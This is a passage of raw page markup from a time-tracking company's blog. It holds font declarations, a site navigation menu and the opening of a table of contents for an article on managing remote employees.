  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/heebo/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* latin-ext */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/heebo/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/heebo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://timetracko.com/blog/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-2709 single-format-standard wp-embed-responsive desktop desktop-menu mobile-menu-push-to-left page-has-animation header-sticky-both wide page-has-sidebar page-one-sidebar wpb-js-composer js-comp-ver-6.8.0 vc_responsive"  data-site-width="1245px" data-content-width="1200" data-font="Heebo Helvetica, Arial, sans-serif" data-header-sticky-height="80">


		<div id="page-preloader" class="page-loading clearfix">
			<div class="loader-section section-left"></div>
			<div class="loader-section section-right"></div>
			<div class="page-load-inner">
				<div class="preloader-wrap">
					<div class="wrap-2">
						<div class="inner">
							<div class="sk-wrap sk-bg-child sk-wave">
	<div class="sk-rect sk-rect1"></div>
	<div class="sk-rect sk-rect2"></div>
	<div class="sk-rect sk-rect3"></div>
	<div class="sk-rect sk-rect4"></div>
	<div class="sk-rect sk-rect5"></div>
</div>
						</div>
					</div>
				</div>
			</div>
		</div>

		

<div id="page" class="site">
	<div class="content-wrapper">
						<header id="page-header" class="page-header header-02 header-layout-fixed dark-logo-version  header-sticky-dark-logo">
	<div class="page-header-place-holder"></div>
	<div id="page-header-inner" class="page-header-inner" data-sticky="1">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<div class="header-wrap">
						
						<div class="branding">
	<div class="branding__logo">
				<a href="https://timetracko.com/blog/" rel="home">
																		<img  class="dark-logo" alt="timeTracko" width="165" height="30" data-src-retina="https://timetracko.com/blog/wp-content/uploads/2022/12/timetracko-logo-165x30@2x.png" src="https://timetracko.com/blog/wp-content/uploads/2022/12/timetracko-logo-165x30.png" />														</a>
			</div>
</div>

						<div class="header-right">

							<div id="page-navigation" class="navigation page-navigation">
	<nav id="menu" class="menu menu--primary">
		<ul id="menu-timetracko-menu" class="menu__container sm sm-simple"><li id="menu-item-16738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16738 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">Features</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu">	<li id="menu-item-16965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16965"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title"><span class="menu-title-dark">Features</span></div></a></li>
	<li id="menu-item-16761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16761"><a href="https://timetracko.com/features/automatic-time-tracking.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/Automatic-time-tracking-logo.png">&nbsp;&nbsp;&nbsp;Automatic Time Tracking Software</span></div></a></li>
	<li id="menu-item-16765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16765"><a href="https://timetracko.com/features/productivity-tracking-software.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/productivity-analyze-and-tracking-software.png">   Productivity Analyze and Tracking Software</span></div></a></li>
	<li id="menu-item-16766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16766"><a href="https://timetracko.com/features/screen-monitoring-software.html"><div class="menu-item-wrap"><span class="menu-item-title"><img  src="/blog/wp-content/uploads/2022/12/employee-screen-monitoring-software.png">   Employee Screen Monitoring Software</span></div></a></li>
	<li id="menu-item-16768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16768"><a href="https://timetracko.com/features/app-and-website-monitoring-software.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/app-and-website-monitoring-software.png">   App and Website Monitoring Software</span></div></a></li>
	<li id="menu-item-16767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16767"><a href="https://timetracko.com/features/time-and-attendance-software.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/time-and-attendence-software.png">   Time and Attendance Software</span></div></a></li>
	<li id="menu-item-16769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16769"><a href="https://timetracko.com/features/time-tracking-software-for-freelancer.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/time-tracking-software-for-freelancer.png">   Time Tracking Software for Freelancer</span></div></a></li>
	<li id="menu-item-16881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16881"><a href="https://timetracko.com/all-features.html"><div class="menu-item-wrap"><span class="menu-item-title"><span class=menu-features>See all features</span>   <img src="/blog/wp-content/uploads/2023/01/see-more-icon.png" style="margin-top:4px;"></span></div></a></li>
</ul>
</li>
<li id="menu-item-16742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16742 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">Industry</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu">	<li id="menu-item-17468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17468"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title"><span class="menu-title-dark">Industry</span></div></a></li>
	<li id="menu-item-16776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16776"><a href="https://timetracko.com/industries/finance.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/Finanace.png">  Finance</span></div></a></li>
	<li id="menu-item-16777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16777"><a href="https://timetracko.com/industries/banking.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/Banking.png">  Banking</span></div></a></li>
	<li id="menu-item-16779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16779"><a href="https://timetracko.com/industries/healthcare.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/Healthcare.png">  Healthcare</span></div></a></li>
	<li id="menu-item-16780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16780"><a href="https://timetracko.com/industries/lawyers.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/Lawyers.png">  Lawyers</span></div></a></li>
	<li id="menu-item-16782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16782"><a href="https://timetracko.com/industries/retail-and-ecommerce.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/Retail-ecommerce.png">  Retail &#038; ecommerce</span></div></a></li>
	<li id="menu-item-17134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17134"><a href="https://timetracko.com/industries.html"><div class="menu-item-wrap"><span class="menu-item-title"><span class=menu-features>See all Industries</span>  <img src="/blog/wp-content/uploads/2023/01/see-more-icon.png" style="margin-top:4px;"></span></div></a></li>
</ul>
</li>
<li id="menu-item-16745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16745 level-1"><a href="https://timetracko.com/pricing.html"><div class="menu-item-wrap"><span class="menu-item-title">Pricing</span></div></a></li>
<li id="menu-item-16750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16750 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">Resources</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu">	<li id="menu-item-17469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17469"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title"><span class="menu-title-dark">Resources</span></div></a></li>
	<li id="menu-item-16783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16783"><a href="https://timetracko.com/knowledge-base.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/knowledge-base.png">   Knowledge  base</span></div></a></li>
	<li id="menu-item-16785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16785"><a href="https://timetracko.com/blog"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/blogs.png">   Blogs</span></div></a></li>
	<li id="menu-item-16786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16786"><a href="https://timetracko.com/installation-guide.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/installation-guide.png">   Installation Guide</span></div></a></li>
	<li id="menu-item-16787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16787"><a href="https://timetracko.com/faq.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/faqs.png">   FAQs</span></div></a></li>
</ul>
</li>
<li id="menu-item-16752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16752 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">Company</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu">	<li id="menu-item-17470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17470"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title"><span class="menu-title-dark"> Company</span></div></a></li>
	<li id="menu-item-16791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16791"><a href="https://timetracko.com/about.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/about.png">   About</span></div></a></li>
	<li id="menu-item-16792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16792"><a href="https://timetracko.com/media-kit.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/media-kit.png">   Media Kit</span></div></a></li>
	<li id="menu-item-16793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16793"><a href="https://timetracko.com/contact.html"><div class="menu-item-wrap"><span class="menu-item-title"><img src="/blog/wp-content/uploads/2022/12/contact-us.png">   Contact us</span></div></a></li>
</ul>
</li>
<li id="menu-item-16760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16760 level-1"><a href="https://app.timetracko.com/login"><div class="menu-item-wrap"><span class="menu-item-title">Login</span></div></a></li>
</ul>	</nav>
</div>

							<div id="header-right-inner" class="header-right-inner">
								
								
												
								
								
								
													<div class="header-buttons">
				<a class="tm-button tm-button-nm header-button style-flat"
				   href="#"
									>
					
					<span class="button-text" data-text="Sign Up, It&#039;s Free">
						Sign Up, It&#039;s Free					</span>

					
									</a>
				<a class="tm-button tm-button-sm header-sticky-button style-flat"
				   href="#"
									>

					
					<span class="button-text" data-text="Sign Up, It&#039;s Free">
						Sign Up, It&#039;s Free					</span>

					
									</a>
			</div>
		
															</div>

									<div id="page-open-mobile-menu" class="page-open-mobile-menu">
			<div class="inner">
				<div class="icon"><i></i></div>
			</div>
		</div>
		
									<div id="header-right-more" class="header-right-more">
			<div class="inner">
				<div class="icon"><i class="far fa-ellipsis-h-alt"></i></div>
			</div>
		</div>
								</div>

											</div>
				</div>
			</div>
		</div>
	</div>
</header>
		
<div id="page-content" class="page-content">

	
	<div class="container">
		<div class="row">

					<div class="page-sidebar page-sidebar-left">
			<div class="page-sidebar-inner" itemscope="itemscope">
				<div class="page-sidebar-content">
					<div id="block-3" class="widget widget_block  tm-animation move-up"><div id="ez-toc-container" class="ez-toc-v2_0_67_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Table of Contents</p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#25_Effective_Tips_and_Tricks_To_Manage_Remote_Employees" title="25 Effective Tips and Tricks To Manage Remote Employees">25 Effective Tips and Tricks To Manage Remote Employees</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Provide_Best_Work_Tools_and_Devices" title="Provide Best Work Tools and Devices &nbsp;&nbsp;">Provide Best Work Tools and Devices &nbsp;&nbsp;</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Stay_Organized_and_Clear_Expectation" title="Stay Organized and Clear Expectation">Stay Organized and Clear Expectation</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Encourage_Employees_to_Create_Schedule" title="Encourage Employees to Create Schedule">Encourage Employees to Create Schedule</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Organize_Daily_Online_Standup" title="Organize Daily Online Standup">Organize Daily Online Standup</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Set_Them_Deadline" title="Set Them Deadline">Set Them Deadline</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Monitor_Employee_Task_Progress" title="Monitor Employee Task Progress">Monitor Employee Task Progress</a></li><li 